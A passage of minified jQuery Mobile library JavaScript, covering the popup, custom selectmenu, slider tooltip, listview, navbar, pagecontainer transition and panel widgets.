out",applyTransition:!0,prerequisites:this._prerequisites})},_unenhance:function(){this.options.enhanced||(this.element.detach().insertAfter(this._ui.placeholder),this._ui.screen.remove(),this._ui.container.remove(),this._ui.placeholder.remove())},_destroy:function(){this.options.enhanced&&(this.classesElementLookup={}),e.mobile.popup.active===this?(this.element.one("popupafterclose",e.proxy(this,"_unenhance")),this.close()):this._unenhance()},_closePopup:function(i,n){var s,o,a=!1;e.mobile.popup.active!==this||i&&(i.isDefaultPrevented()||"navigate"===i.type&&n&&n.state&&n.state.url&&n.state.url===this._myUrl)||!this._isOpen||(t.scrollTo(0,this._scrollTop),i&&"pagebeforechange"===i.type&&n&&(s="string"==typeof n.toPage?n.toPage:n.toPage.jqmData("url"),o=(s=e.mobile.path.parseUrl(s)).pathname+s.search+s.hash,this._pageUrl!==e.mobile.path.makeUrlAbsolute(o)||n.options.reloadPage?a=!0:i.preventDefault()),this._off(this.window,"navigate pagebeforechange"),this._off(this.element,"click"),this._close(a))},_bindContainerClose:function(){this._on(!0,this.window,{navigate:"_closePopup",pagebeforechange:"_closePopup"})},widget:function(){return this._ui.container},_handleCloseLink:function(e){this.close(),e.preventDefault()},open:function(t){var i,n,s,o,a,r={},l=this,h=this.options;return e.mobile.popup.active||h.disabled?this:(e.mobile.popup.active=this,this._scrollTop=this.window.scrollTop(),h.history?(a=e.mobile.navigate.history,n=e.mobile.dialogHashKey,o=!!(s=e.mobile.activePage)&&s.hasClass("ui-page-dialog"),this._pageUrl=i=a.getActive().url,i.indexOf(n)>-1&&!o&&a.activeIndex>0?(l._open(t),l._bindContainerClose(),this):(-1!==i.indexOf(n)||o?i=e.mobile.path.parseLocation().hash+n:i+=i.indexOf("#")>-1?n:"#"+n,this.window.one("beforenavigate",function(e){e.preventDefault(),l._open(t),l._bindContainerClose()}),this.urlAltered=!0,this._myUrl=i,e.mobile.navigate(i,{role:"dialog"}),this)):(l._open(t),l._bindContainerClose(),r["click "+h.closeLinkSelector]="_handleCloseLink",this._on(r),this))},close:function(){return e.mobile.popup.active!==this?this:(this._scrollTop=this.window.scrollTop(),this.options.history&&this.urlAltered?(e.mobile.back(),this.urlAltered=!1):this._closePopup(),this)}}),e.widget("mobile.popup",e.mobile.popup,e.mobile.widget.theme),e.mobile.popup.handleLink=function(t){var i,n=e.mobile.path,s=e(n.hashToSelector(n.parseUrl(t.attr("href")).hash)).first();s.length>0&&s.data("mobile-popup")&&(i=t.offset(),s.popup("open",{x:i.left+t.outerWidth()/2,y:i.top+t.outerHeight()/2,transition:t.jqmData("transition"),positionTo:t.jqmData("position-to")})),setTimeout(function(){t.removeClass("ui-button-active")},300)},e.mobile.document.on("pagebeforechange",function(t,i){"popup"===i.options.role&&(e.mobile.popup.handleLink(i.options.link),t.preventDefault())}),e.mobile.popup}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/select.custom",["jquery","../../core","../../navigation","./select","../toolbar","../listview","../page.dialog.backcompat","../popup"],t):t(e)}(function(e){var t=".ui-disabled,.ui-state-disabled,.ui-listview-item-divider,.ui-screen-hidden";return e.widget("mobile.selectmenu",e.mobile.selectmenu,{options:{classes:{"ui-selectmenu-custom-header-close-button":"ui-corner-all"},overlayTheme:null,dividerTheme:null,hidePlaceholderMenuItems:!0,closeText:"Close"},_ns:function(){return"ui-"},_create:function(){var e=this.options;return this._origTabIndex=this.element.attr("tabindex")!==n&&this.element.attr("tabindex"),e.nativeMenu=e.nativeMenu||this.element.closest("[data-"+this._ns()+"role='popup'],:mobile-popup").length>0,this._super()},_handleSelectFocus:function(){this.element.blur(),this.button.focus()},_handleKeydown:function(e){this._super(e),this._handleButtonVclickKeydown(e)},_handleButtonVclickKeydown:function(t){this.options.disabled||this.isOpen||this.options.nativeMenu||("vclick"===t.type||t.keyCode&&(t.keyCode===e.ui.keyCode.ENTER||t.keyCode===e.ui.keyCode.SPACE))&&(this._decideFormat(),"overlay"===this.menuType?this.button.attr("href","#"+this.popupId).attr("data-"+this._ns()+"rel","popup"):this.button.attr("href","#"+this.dialogId).attr("data-"+this._ns()+"rel","dialog"),this.isOpen=!0)},_handleListFocus:function(t){var i="focusin"===t.type?{tabindex:"0",event:"vmouseover"}:{tabindex:"-1",event:"vmouseout"};e(t.target).attr("tabindex",i.tabindex).trigger(i.event)},_goToAdjacentItem:function(e,i,n){var s=e[n+"All"]().not(t+",[data-"+this._ns()+"role='placeholder']").first();s.length&&(i.blur().attr("tabindex","-1"),s.find("a").first().focus())},_handleListKeydown:function(t){var i=e(t.target),n=i.closest("li");switch(t.keyCode){case 38:return this._goToAdjacentItem(n,i,"prev"),!1;case 40:return this._goToAdjacentItem(n,i,"next"),!1;case 13:case 32:return i.trigger("click"),!1}},_handleBeforeTransition:function(t,i){var n;i&&i.prevPage&&i.prevPage[0]===this.menuPage[0]&&(n=e.proxy(function(){this._delay(function(){this._focusButton()})},this),i.options&&i.options.transition&&"none"!==i.options.transition?i.prevPage.animationComplete(n):n())},_handleHeaderCloseClick:function(){if("overlay"===this.menuType)return this.close(),!1},_handleListItemClick:function(t){var i,n=e(t.target).closest("li"),s=this.element[0].selectedIndex,o=e.mobile.getAttribute(n,"option-index"),a=this._selectOptions().eq(o)[0];a.selected=!this.isMultiple||!a.selected,this.isMultiple&&(i=n.find("a"),this._toggleClass(i,null,"ui-checkbox-on",a.selected),this._toggleClass(i,null,"ui-checkbox-off",!a.selected)),!this.isMultiple&&s!==o&&(this._triggerChange=!0),this.isMultiple?(this.element.trigger("change"),this.list.find("li:not(.ui-listview-item-divider)").eq(o).find("a").first().focus()):this.close(),t.preventDefault()},build:function(){if(this.options.nativeMenu)return this._super();var t,i,n,s,o,a,r,l,h,u,d,c,p,f,m,g,b,_,v,y=this.options;return i=(t=this.selectId)+"-listbox",n=t+"-dialog",s=this.label,o=this.element.closest(".ui-page"),a=this.element[0].multiple,r=t+"-menu",l=y.theme?" data-"+this._ns()+"theme='"+y.theme+"'":"",(h=y.overlayTheme||y.theme||null)?" data-"+this._ns()+"overlay-theme='"+h+"'":"",u=y.dividerTheme&&this.element.children("optgroup").length>0?" data-"+this._ns()+"divider-theme='"+y.dividerTheme+"'":"",b=(d=e("<div data-"+this._ns()+"role='page' data-"+this._ns()+"dialog='true'><div></div></div>").attr("id",n)).children(),c=e("<div data-"+this._ns()+"type='header'><h1></h1></div>").prependTo(d),p=e("<div></div>").attr("id",i).insertAfter(this.element).popup(),f=e("<ul role='listbox' aria-labelledby='"+this.buttonId+"'"+l+u+"></ul>").attr("id",r).appendTo(p),m=e("<div>").prependTo(p),g=e("<h1></h1>").appendTo(m),d.page(),c.add(m).toolbar({type:"header"}),this._addClass(d,"ui-selectmenu-custom"),this._addClass(b,null,"ui-content"),this._addClass(p,null,"ui-selectmenu-custom"),this._addClass(f,null,"ui-selectmenu-custom-list"),this.isMultiple&&(_=e("<a>",{role:"button",href:"#"}),v=e("<span>"),this._addClass(v,"ui-selectmenu-custom-header-close-button-icon","ui-icon ui-icon-delete"),_.append(v),this._addClass(_,"ui-selectmenu-custom-header-close-button","ui-button ui-toolbar-header-button-left ui-button-icon-only"),_.appendTo(m)),e.extend(this,{selectId:t,menuId:r,popupId:i,dialogId:n,thisPage:o,menuPage:d,menuPageHeader:c,label:s,isMultiple:a,theme:y.theme,listbox:p,list:f,header:m,headerTitle:g,headerClose:_,menuPageContent:b,menuPageClose:void 0,placeholder:""}),this.refresh(),this.element.attr("tabindex","-1"),this._on(this.element,{focus:"_handleSelectFocus"}),this._on(this.button,{vclick:"_handleButtonVclickKeydown"}),this.list.attr("role","listbox"),this._on(this.list,{focusin:"_handleListFocus",focusout:"_handleListFocus",keydown:"_handleListKeydown","click li:not(.ui-disabled,.ui-state-disabled,.ui-listview-item-divider)":"_handleListItemClick"}),this._on(this.listbox,{popupafterclose:"_popupClosed"}),this.isMultiple&&this._on(this.headerClose,{click:"_handleHeaderCloseClick"}),this._on(this.document,{pagecontainerbeforetransition:"_handleBeforeTransition"}),this},_popupClosed:function(){this.close(),this._delayedTrigger()},_delayedTrigger:function(){this._triggerChange&&this.element.trigger("change"),this._triggerChange=!1},_isRebuildRequired:function(){var e=this.list.find("li");return this._selectOptions().not(".ui-screen-hidden").text()!==e.text()},selected:function(){return this._selectOptions().filter(":selected:not( [data-"+this._ns()+"placeholder='true'] )")},refresh:function(t){var i,n;if(this.options.nativeMenu)return this._super(t);(t||this._isRebuildRequired())&&this._buildList(),i=this.selectedIndices(),this.setButtonText(),this.setButtonCount(),n=this.list.find("li:not(.ui-listview-item-divider)"),this._removeClass(n.find("a"),null,"ui-button-active"),n.attr("aria-selected",!1),n.each(e.proxy(function(t,n){var s,o=e(n);e.inArray(t,i)>-1?(o.attr("aria-selected",!0),this.isMultiple?(s=o.find("a"),this._removeClass(s,null,"ui-checkbox-off"),this._addClass(s,null,"ui-checkbox-on")):o.hasClass("ui-screen-hidden")?this._addClass(o.next().find("a"),null,"ui-button-active"):this._addClass(o.find("a"),null,"ui-button-active")):this.isMultiple&&(s=o.find("a"),this._removeClass(s,null,"ui-checkbox-on"),this._addClass(s,null,"ui-checkbox-off"))},this))},close:function(){!this.options.disabled&&this.isOpen&&("page"===this.menuType?this.menuPage.hasClass("ui-page-active")&&e.mobile.back():this.listbox.popup("close"),this._focusButton(),this.isOpen=!1)},open:function(){this.button.click()},_focusMenuItem:function(){var e=this.list.find("a.ui-button-active");0===e.length&&(e=this.list.find("li:not("+t+",[data-"+this._ns()+"role='placeholder'] ) a.ui-button")),e.first().focus()},_setTheme:function(e,t){this.listbox.popup("option",e,t),"inherit"!==t&&this.menuPage.page("option",e,t),"theme"===e&&(this.header.toolbar("option",e,t),this.menuPageHeader.toolbar("option",e,t))},_setOption:function(e,t){return!this.options.nativeMenu&&("theme"===e||"overlayTheme"===e)&&this._setTheme(e,t),"hidePlaceholderMenuItems"===e?(this._superApply(arguments),void this.refresh(!0)):("closeText"===e&&this.headerClose.text(t),this._superApply(arguments))},_decideFormat:function(){var t,i=this.window,n=this.list.parent().outerHeight(),s=i.scrollTop(),o=this.button.offset().top,a=i.height();n>a-80||!e.support.scrollTop?(this.menuPage.appendTo(this.element.closest(".ui-pagecontainer")),this.menuPageClose=this.menuPage.find(".ui-toolbar-header a"),(t=this.thisPage.page("instance"))._off(t.document,"pagecontainerhide"),0===s&&o>a&&this.thisPage.one("pagehide",function(){e(this).data(e.camelCase(this._ns()+"lastScroll"),o)}),this._on(this.document,{pagecontainershow:"_handlePageContainerShow",pagecontainerhide:"_handlePageContainerHide"}),this.menuType="page",this.menuPageContent.append(this.list),this.menuPage.find("div .ui-toolbar-title").text(this.label.getEncodedText()||this.placeholder)):(this.menuType="overlay",this.listbox.one({popupafteropen:e.proxy(this,"_focusMenuItem")})),this._setTheme("theme",this.options.theme),this._setTheme("overlayTheme",this.options.overlayTheme)},_handlePageContainerShow:function(e,t){t.toPage[0]===this.menuPage[0]&&(this._off(this.document,"pagecontainershow"),this._focusMenuItem())},_handlePageContainerHide:function(e,t){t.prevPage[0]===this.menuPage[0]&&(this._off(this.document,"pagecontainershow"),this._delayedTrigger(),this.thisPage.page("bindRemove"),this.menuPage.detach(),this.list.appendTo(this.listbox),this.close())},_buildList:function(){var t,n,s,o,a,r,l,h,u,d,c,p,f,m,g=this.options,b=this.placeholder,_=!0,v="data-"+this._ns(),y=v+"option-index",w=v+"icon",C=v+"role",x=v+"placeholder",k=i.createDocumentFragment(),T=!1;for(this.list.empty().filter(".ui-listview").listview("destroy"),n=(t=this._selectOptions()).length,s=this.element[0],a=0;a<n;a++,T=!1)r=t[a],(l=e(r)).hasClass("ui-screen-hidden")||(h=r.parentNode,c=[],u=l.text(),(d=i.createElement("a")).setAttribute("href","#"),d.appendChild(i.createTextNode(u)),h!==s&&"optgroup"===h.nodeName.toLowerCase()&&((p=h.getAttribute("label"))!==o&&((f=i.createElement("li")).setAttribute(C,"list-divider"),f.setAttribute("role","option"),f.setAttribute("tabindex","-1"),f.appendChild(i.createTextNode(p)),k.appendChild(f),o=p)),_&&(!r.getAttribute("value")||0===u.length||l.data(e.camelCase(this._ns()+"placeholder")))&&(_=!1,T=!0,null===r.getAttribute(x)&&(this._removePlaceholderAttr=!0),r.setAttribute(x,!0),g.hidePlaceholderMenuItems&&c.push("ui-screen-hidden"),b!==u&&(b=this.placeholder=u)),m=i.createElement("li"),r.disabled&&(c.push("ui-state-disabled"),m.setAttribute("aria-disabled",!0)),m.setAttribute(y,a),m.setAttribute(w,"false"),T&&m.setAttribute(x,!0),m.className=c.join(" "),m.setAttribute("role","option"),d.setAttribute("tabindex","-1"),this.isMultiple&&this._addClass(e(d),null,"ui-button ui-checkbox-off ui-icon-end"),m.appendChild(d),k.appendChild(m));this.list[0].appendChild(k),this.isMultiple||b.length?this.headerTitle.text(this.placeholder):this._addClass(this.header,null,"ui-screen-hidden"),this.list.listview()},_button:function(){var t={href:"#",role:"button",id:this.buttonId,"aria-haspopup":"true","aria-owns":this.menuId};return t["data-"+this._ns()+"transition"]="pop",this._origTabIndex&&(t.tabindex=this._origTabIndex),this.options.nativeMenu?this._super():e("<a>",t)},_destroy:function(){this.options.nativeMenu||(this.close(),this._origTabIndex!==n&&(!1!==this._origTabIndex?this.element.attr("tabindex",this._origTabIndex):this.element.removeAttr("tabindex")),this._removePlaceholderAttr&&this._selectOptions().removeAttr("data-"+this._ns()+"placeholder"),this.listbox.remove(),this.menuPage.remove()),this._super()}})}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/select.custom.backcompat",["jquery","./select.custom"],t):t(e)}(function(e){return!1!==e.mobileBackcompat&&e.widget("mobile.selectmenu",e.mobile.selectmenu,{_ns:function(){return e.mobile.ns||""}}),e.mobile.selectmenu}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/slider.tooltip",["jquery","./slider"],t):t(e)}(function(e){function t(){return i||(i=e("<div></div>",{class:"ui-slider-popup ui-shadow ui-corner-all"})),i.clone()}var i;return e.widget("mobile.slider",e.mobile.slider,{options:{popupEnabled:!1,showValue:!1},_create:function(){this._super(),e.extend(this,{_currentValue:null,_popup:null,_popupVisible:!1}),this._setOption("popupEnabled",this.options.popupEnabled),this._on(this.handle.add(this.slider),{vmousedown:"_showPopup"}),this._on(this.slider.add(this.document),{vmouseup:"_hidePopup"}),this._refresh()},_positionPopup:function(){var e=this.handle.offset();this._popup.offset({left:e.left+(this.handle.width()-this._popup.width())/2,top:e.top-this._popup.outerHeight()-5})},_setOption:function(e,i){this._super(e,i),"showValue"===e?this.handle.html(i&&!this.options.mini?this._value():""):"popupEnabled"===e&&i&&!this._popup&&(this._popup=t().addClass("ui-body-"+(this.options.theme||"a")).hide().insertBefore(this.element))},refresh:function(){this._super.apply(this,arguments),this._refresh()},_refresh:function(){var e,t=this.options;t.popupEnabled&&this.handle.removeAttr("title"),(e=this._value())!==this._currentValue&&(this._currentValue=e,t.popupEnabled&&this._popup&&(this._positionPopup(),this._popup.html(e)),t.showValue&&!this.options.mini&&this.handle.html(e))},_showPopup:function(){this.options.popupEnabled&&!this._popupVisible&&(this._popup.show(),this._positionPopup(),this._popupVisible=!0)},_hidePopup:function(){var e=this.options;e.popupEnabled&&this._popupVisible&&(e.showValue&&!e.mini&&this.handle.html(this._value()),this._popup.hide(),this._popupVisible=!1)}})}),function(t){"function"==typeof define&&define.amd?define("widgets/listview.autodividers",["jquery","./listview"],t):t(e)}(function(e){var t=/\bui-listview-item-divider\b/;return e.widget("mobile.listview",e.mobile.listview,{options:{autodividers:!1,autodividersSelector:function(t){var i=e.trim(t.text())||null;return i?i=i.slice(0,1).toUpperCase():null}},_beforeListviewRefresh:function(){return this.options.autodividers&&this._replaceDividers(),this._superApply(arguments)},_replaceDividers:function(){var n,s,o,a=this._getChildrenByTagName(this.element[0],"li","LI");a.each(e.proxy(function(r,l){var h,u;if((l=e(l))[0].className&&l[0].className.match(t)||"list-divider"===l[0].getAttribute("data-"+e.mobile.ns+"role")){if(r===a.length-1)return l.remove(),!1;n&&n.remove(),n=l,(s=l.text())===o&&(n.remove(),n=null,s=null)}else u=this.options.autodividersSelector(l),n&&(s===u?o=s:n.remove(),n=null,s=null),u&&o!==u&&((h=i.createElement("li")).appendChild(i.createTextNode(u)),h.setAttribute("data-"+e.mobile.ns+"role","list-divider"),l.before(h)),o=u},this))}})}),function(t){"function"==typeof define&&define.amd?define("widgets/listview.backcompat",["jquery","./widget.theme","./widget.backcompat","./listview"],t):t(e)}(function(e){if(!1!==e.mobileBackcompat){var t=/\bui-listview-item-static\b|\bui-listview-item-divider\b/,i=/\bui-button\b/;e.widget("mobile.listview",e.mobile.listview,{options:{corners:!0,shadow:!0},classProp:"ui-listview-inset",_processListItem:function(e){return!t.test(e[0].className)},_processListItemAnchor:function(e){return!i.test(e[0].className)}}),e.widget("mobile.listview",e.mobile.listview,e.mobile.widget.backcompat)}}),function(t){"function"==typeof define&&define.amd?define("widgets/listview.hidedividers",["jquery","./listview"],t):t(e)}(function(e){var t=/(^|\s)ui-listview-item-divider($|\s)/,i=/(^|\s)ui-screen-hidden($|\s)/;return e.widget("mobile.listview",e.mobile.listview,{options:{hideDividers:!1},_afterListviewRefresh:function(){var e,n,s,o=!0;if(this._superApply(arguments),this.options.hideDividers)for(n=(e=this._getChildrenByTagName(this.element[0],"li","LI")).length-1;n>-1;n--)(s=e[n]).className.match(t)?(o&&(s.className=s.className+" ui-screen-hidden"),o=!0):s.className.match(i)||(o=!1)}})}),function(t){"function"==typeof define&&define.amd?define("widgets/loader.backcompat",["jquery","./loader"],t):t(e)}(function(e){return!1!==e.mobileBackcompat&&e.widget("mobile.loader",e.mobile.loader,{options:{html:""},fakeFixLoader:e.noop,checkLoaderPosition:e.noop,show:function(t){var i;this.resetHtml(),this._superApply(arguments),(i="object"===e.type(t)&&t.html||this.options.html)&&this.element.html(i)},resetHtml:function(){this.element.empty().append(this.loader.span).append(this.loader.header.empty())}}),e.mobile.loader}),function(t){"function"==typeof define&&define.amd?define("widgets/navbar",["jquery","./forms/button","../widget"],t):t(e)}(function(e){return e.widget("mobile.navbar",{version:"@VERSION",options:{iconpos:"top",maxbutton:5},_create:function(){var e=this,t=e.element,i=t.find("a"),s=i.length,o=this.options.maxbutton,a=i.filter(":jqmData(icon)").length?e.options.iconpos:n;t.addClass("ui-navbar").attr("role","navigation").find("ul"),this.navbar=t,this.navButtons=i,this.numButtons=s,this.maxButton=o,this.iconpos=a,s<=o?i.each(function(){e._makeNavButton(this,a)}):this._createNavRows()},_createNavRows:function(){var t,i,n,s,o,a=this.navbar.find("li"),r=this.numButtons,l=this.maxButton;for(t=r%l==0?r/l:Math.floor(r/l)+1,i=1;i<t;i++)o=e("<ul>"),this._addClass(o,"ui-navbar-row ui-navbar-row-"+i),o.appendTo(this.navbar);for(i=0;i<r;i++)n=a.eq(i),this._makeNavButton(n.find("a"),this.iconpos),i+1>l&&(n.detach(),s="ul.ui-navbar-row-"+((i+1)%l==0?Math.floor(i/l):Math.floor((i+1)/l)),this.navbar.find(s).append(n))},_makeNavButton:function(t,i){var n=!1;e(t).hasClass("ui-state-disabled")&&(n=!0),e(t).button({iconPosition:i,disabled:n})},refresh:function(){var e=this;this.navButtons=this.navbar.find("a"),this.numButtons=this.navButtons.length,this._addClass(this.navbar,"ui-navbar"),this.navbar.attr("role","navigation").find("ul"),this.numButtons<=this.maxButton?this.navButtons.each(function(){e._makeNavButton(this,e.iconpos)}):this._createNavRows()},_destroy:function(){var t;this.numButtons>this.maxButton&&(t=this.navbar.find(".ui-navbar-row li").detach(),e(".ui-navbar-row").remove(),this.navbar.find("ul").append(t)),this._removeClass(this.navbar,"ui-navbar"),this.navButtons.each(function(){e(this).button("destroy")})}})}),function(t){"function"==typeof define&&define.amd?define("widgets/navbar.backcompat",["jquery","./navbar","./widget.backcompat"],t):t(e)}(function(e){if(!1!==e.mobileBackcompat)return e.widget("mobile.navbar",e.mobile.navbar,{_create:function(){var t=this;this._super(),t._on(t.element,{"vclick a":function(n){var s=e(n.target);!s.hasClass("ui-state-disabled")&&!s.hasClass("ui-button-active")&&(t.navButtons.removeClass("ui-button-active"),s.addClass("ui-button-active"),e(i).one("pagehide",function(){s.removeClass("ui-button-active")}))}}),t.navbar.closest(".ui-page").bind("pagebeforeshow",function(){t.navButtons.filter(".ui-state-persist").addClass("ui-button-active")})}})}),function(t){"function"==typeof define&&define.amd?define("widgets/navbar.morebutton",["jquery","./navbar","./popup","./listview","../widget"],t):t(e)}(function(e){return e.widget("mobile.navbar",e.mobile.navbar,{options:{morebutton:!1,morebuttontext:"...",morebuttoniconpos:"top",morebuttonicon:null},_create:function(){this._super(),this.options.morebutton&&this.numButtons>this.maxButton&&this._createNavPopup()},_id:function(){return this.element.attr("id")||this.widgetName+this.uuid},_createNavRows:function(){this.options.morebutton||this._super()},_createNavPopup:function(){var t,i,n,s,o,a=this._id()+"-popup",r=this.navbar.find("li"),l=r.length,h=this.maxButton,u=this.iconpos,d=this.options.morebuttonicon;for(t=e("<div id='"+a+"'></div>"),this._addClass(t,"ui-navbar-popup"),i=e("<ul>"),this._addClass(i,"ui-navbar-popupnav"),i.appendTo(t),s=0;s<l;s++)o=r.eq(s),this._makeNavButton(o.find("a"),u),s+1===h&&(n=e("<li></li>").append(e("<button></button>").attr("data-rel","popup").button({icon:d,iconPosition:this.options.morebuttoniconpos,label:this.options.morebuttontext})),this._on(n,{click:"_openMoreButton"}),this.navbar.find("ul").first().append(n)),s+1>=h&&(o.detach(),i.append(o)),i.listview();t.appendTo(this.navbar),t.popup({positionTo:n}),this.moreButton=n,this.popupDiv=t},_openMoreButton:function(){e("#"+this._id()+"-popup").popup("open")},refresh:function(){var e,t=this,i=this.iconpos;this.options.morebutton?(this.popupDiv&&((e=this.moreButton.parent().nextAll()).find("a").each(function(){t._makeNavButton(this,i)}),e.appendTo(this.popupDiv.find("ul"))),this._createNavPopup()):this._super()},_destroy:function(){var t;this.options.morebutton?this.popupDiv&&(t=this.popupDiv.find("li").detach(),this.popupDiv.remove(),this.moreButton.parent().remove(),this.navbar.find("ul").append(t),this.navbar.removeClass("ui-navbar"),this.navButtons=this.navbar.find("a"),this.navButtons.each(function(){e(this).button("destroy")})):this._super()}})}),function(t){"function"==typeof define&&define.amd?define("widgets/pagecontainer.transitions",["jquery","./pagecontainer","../navigation/method","../transitions/handlers"],t):t(e)}(function(e){return e.widget("mobile.pagecontainer",e.mobile.pagecontainer,{_getTransitionHandler:function(t){return t=e.mobile._maybeDegradeTransition(t),e.mobile.transitionHandlers[t]||e.mobile.defaultTransitionHandler},_performTransition:function(t,i,n,s){return new(this._getTransitionHandler(t))(t,i,n,s).transition(e.mobile.navigate.history.getActive().lastScroll||e.mobile.defaultHomeScroll)}})}),function(t){"function"==typeof define&&define.amd?define("widgets/panel",["jquery","../widget","./page"],t):t(e)}(function(e){return e.widget("mobile.panel",{version:"@VERSION",options:{classes:{},animate:!0,theme:null,position:"left",dismissible:!0,display:"reveal",swipeClose:!0,positionFixed:!1},_closeLink:null,_parentPage:null,_page:null,_modal:null,_panelInner:null,_wrapper:null,_fixedToolbars:null,_create:function(){var t=this.element,i=t.closest(".ui-page, :jqmData(role='page')");e.extend(this,{_closeLink:t.find(":jqmData(rel='close')"),_parentPage:i.length>0&&i,_openedPage:null,_page:this._getPage,_panelInner:this._getPanelInner(),_fixedToolbars:this._getFixedToolbars}),"overlay"!==this.options.display&&this._getWrapper(),this._addClass("ui-panel ui-panel-closed",this._getPanelClasses()),e.support.cssTransform3d&&!!this.options.animate&&this._addClass("ui-panel-animate"),this._bindUpdateLayout(),this._bindCloseEvents(),this._bindLinkListeners(),this._bindPageEvents(),!this.options.dismissible||this._createModal(),this._bindSwipeEvents(),this._superApply(arguments)},_safelyWrap:function(t,i,n){return n.length?(n.eq(0).before(i),i.append(n),n.parent()):e(i).appendTo(t)},_getPanelInner:function(){var t=this.element.find(".ui-panel-inner");return 0===t.length&&(t=e("<div>"),this._addClass(t,"ui-panel-inner"),t=this._safelyWrap(this.element,t,this.element.children())),t},_createModal:function(){var t=this,i=t._parentPage?t._parentPage.parent():t.element.parent();t._modal=e("<div>"),t._addClass(t._modal,"ui-panel-dismiss"),t._modal.on("mousedown",function(){t.close()}).appendTo(i)},_getPage:function(){return this._openedPage||this._parentPage||e(".ui-page-active")},_getWrapper:function(){var t,i=this._page().find(".ui-panel-wrapper");0===i.length&&(t=this._page(),i=e("<div>"),this._addClass(i,"ui-panel-wrapper"),i=this._safelyWrap(t,i,this._page().children(".ui-toolbar-header:not(.ui-toolbar-header-fixed), [data-"+e.mobile.ns+"role='toolbar'],.ui-content:not(.ui-popup),.ui-toolbar-footer:not(.ui-toolbar-footer-fixed)"))),this._wrapper=i},_getFixedToolbars:function(){var t=e("body").children(".ui-toolbar-header-fixed, .ui-toolbar-footer-fixed"),i=this._page().find(".ui-toolbar-header-fixed, .ui-toolbar-footer-fixed"),n=t.add(i);return this._addClass(n,"ui-panel-fixed-toolbar"),n},_getPosDisplayClasses:function(e){return e+"-position-"+this.options.position+" "+e+"-display-"+this.options.display},_getPanelClasses:function(){var e=this._getPosDisplayClasses("ui-panel")+" ui-body-"+(this.options.theme?this.options.theme:"inherit");return!this.options.positionFixed||(e+=" ui-panel-fixed"),e},_handleCloseClick:function(e){e.isDefaultPrevented()||this.close()},_bindCloseEvents:function(){this._on(this._closeLink,{click:"_handleCloseClick"}),this._on({"click a:jqmData(ajax='false')":"_handleCloseClick"})},_positionPanel:function(t){var i,n,s=this,o=s._panelInner.outerHeight(),a=o>this.window.height();a||!s.options.positionFixed?(a?(s._unfixPanel(),e.mobile.resetActivePageHeight(o)):this._parentPage||(i=this.element.outerHeight(!0))<this.document.height()&&(n=this.element.outerHeight(),this.element.outerHeight(this.document.height()-(i-n))),!0===t&&!e.mobile.isElementCurrentlyVisible(".ui-content")&&this.window[0].scrollTo(0,e.mobile.defaultHomeScroll)):s._fixPanel()},_bindFixListener:function(){this._on(this.window,{throttledresize:"_positionPanel"})},_unbindFixListener:function(){this._off(this.window,"throttledresize")},_unfixPanel:function(){this.options.positionFixed&&e.support.fixedPosition&&this._removeClass("ui-panel-fixed")},_fixPanel:function(){this.options.positionFixed&&e.support.fixedPosition&&this._addClass("ui-panel-fixed")},_bindUpdateLayout:function(){var e=this;e.element.on("updatelayout",function(){e._open&&e._positionPanel()})},_bindLinkListeners:function(){this._on("body",{"click a":"_handleClick"})},_handleClick:function(t){var i,s=this.element.attr("id"),o=this;t.currentTarget.href.split("#")[1]===s&&s!==n&&(t.preventDefault(),(i=e(t.target)).hasClass("ui-button")&&(this._addClass(i,null,"ui-button-active"),this.element.one("panelopen panelclose",function(){o._removeClass(i,null,"ui-button-active")})),this.toggle())},_handleSwipe:function(e){e.isDefaultPrevented()||this.close()},_bindSwipeEvents:function(){var e={};this.options.swipeClose&&(e["swipe"+this.options.position]="_handleSwipe",this._on(this._modal?this.element.add(this._modal):this.element,e))},_bindPageEvents:function(){var e=this;this.document.on("panelbeforeopen",function(t){e._open&&t.target!==e.element[0]&&e.close()}).on("keyup.panel",function(t){27===t.keyCode&&e._open&&e.close()}),!this._parentPage&&"overlay"!==this.options.display&&this._on(this.document,{pageshow:function(){this._openedPage=null,this._getWrapper()}}),e._parentPage?this.document.on("pagehide",":jqmData(role='page')",function(){e._open&&e.close(!0)}):this.document.on("pagebeforehide",function(){e._open&&e.close(!0)})},_open:!1,_pageContentOpenClasses:null,_modalOpenClasses:null,open:function(t){if(!this._open){var i=this,n=i.options,s=function(){i._open&&("overlay"!==n.display&&(i._addClass(i._wrapper,"ui-panel-page-content-open"),i._addClass(i._fixedToolbars(),"ui-panel-page-content-open")),i._bindFixListener(),i._trigger("open"),i._openedPage=i._page())},o=function(){i._off(i.document,"panelclose"),i._page().jqmData("panel","open"),e.support.cssTransform3d&&!!n.animate&&"overlay"!==n.display&&(i._addClass(i._wrapper,"ui-panel-animate"),i._addClass(i._fixedToolbars(),"ui-panel-animate")),!t&&e.support.cssTransform3d&&n.animate?(i._wrapper||i.element).animationComplete(s,"transition"):setTimeout(s,0),n.theme&&"overlay"!==n.display&&i._addClass(i._page().parent(),"ui-panel-page-container-themed ui-panel-page-container-"+n.theme),i._removeClass("ui-panel-closed")._addClass("ui-panel-open"),i._positionPanel(!0),i._pageContentOpenClasses=i._getPosDisplayClasses("ui-panel-page-content"),"overlay"!==n.display&&(i._addClass(i._page().parent(),"ui-panel-page-container"),i._addClass(i._wrapper,i._pageContentOpenClasses),i._addClass(i._fixedToolbars(),i._pageContentOpenClasses)),i._modalOpenClasses=i._getPosDisplayClasses("ui-panel-dismiss")+" ui-panel-dismiss-open",i._modal&&(i._addClass(i._modal,i._modalOpenClasses),i._modal.height(Math.max(i._modal.height(),i.document.height())))};i._trigger("beforeopen"),"open"===i._page().jqmData("panel")?i._on(i.document,{panelclose:o}):o(),i._open=!0}},close:function(t){if(this._open){var i=this,n=i._page(),s=this.options,o=function(){s.theme&&"overlay"!==s.display&&i._removeClass(n.parent(),"ui-panel-page-container-themed 